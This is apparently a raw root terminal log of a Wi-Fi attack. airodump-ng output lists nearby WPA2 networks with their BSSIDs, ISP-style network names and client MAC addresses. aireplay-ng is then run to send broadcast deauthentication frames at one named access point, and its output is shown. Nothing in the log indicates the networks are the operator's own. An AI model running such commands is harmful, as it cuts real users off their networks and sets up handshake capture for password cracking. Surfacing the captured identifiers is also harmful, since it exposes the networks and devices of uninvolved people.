 CH  3 ][ Elapsed: 0 s ][ 2020-07-16 20:36
BSSID              PWR  Beacons    #Data, #/s  CH  MB   ENC  CIPHER AUTH ESSID
5C:63:BF:8B:EC:0B  -48        2        0    0   9  54e  WPA2 CCMP   PSK  TurkTelekom_T8BE8
80:3F:5D:94:F1:B4  -58        2        4    0   9  54e  WPA2 CCMP   PSK  Wifi-Repeater
54:83:3A:45:A8:09  -88        2        3    0   2  54e  WPA2 CCMP   PSK  TurkTelekom_ZNV3F
DC:EE:06:5B:14:85  -82        2        0    0   8  54e  WPA2 CCMP   PSK  SUPERONLINE-WiFi_2154
A8:F5:AC:E9:BB:AC  -82        3        0    0   1  54e  WPA2 CCMP   PSK  MEHMETCAN
A4:99:47:A4:A5:E8  -91        2        0    0   1  54e. WPA2 CCMP   PSK  TTNET_HUAWEI_A5E2
DC:09:4C:78:51:35  -93        2        0    0   1  54e  WPA2 CCMP   PSK  SUPERONLINE-WiFi_2887
62:54:4B:20:6D:49  -88        3        0    0   2  54e  WPA2 CCMP   PSK  ZyXEL_2
BSSID              STATION            PWR   Rate    Lost    Frames  Probe
80:3F:5D:94:F1:B4  C0:38:96:88:42:AD   -1    1e- 0      0        4
54:83:3A:45:A8:09  14:9F:3C:01:BE:C3  -86    0 - 0e     0        3
54:83:3A:45:A8:09  08:78:08:7A:55:9C  -91    5e- 1      0        2
root@alperen:/home/alperen# iwconfig wlo1mon channel 9
root@alperen:/home/alperen# aireplay-ng --deauth 3 -a 5C:63:BF:8B:EC:0B wlo1mon
20:37:30  Waiting for beacon frame (BSSID: 5C:63:BF:8B:EC:0B) on channel 9
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
20:37:30  Sending DeAuth to broadcast -- BSSID: [5C:63:BF:8B:EC:0B]
20:37:31  Sending DeAuth to broadcast -- BSSID: [5C:63:BF:8B:EC:0B]
20:37:31  Sending DeAuth to broadcast -- BSSID: [5C:63:BF:8B:EC:0B]
root@alperen:/home/alperen#